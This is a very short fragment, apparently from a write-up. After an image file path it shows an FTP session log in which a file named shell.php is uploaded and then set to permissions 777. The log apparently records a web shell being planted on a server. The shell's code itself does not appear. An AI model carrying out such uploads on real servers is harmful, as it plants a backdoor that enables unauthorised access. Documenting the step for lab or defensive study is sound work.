 STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php
200 SITE CHMOD command ok.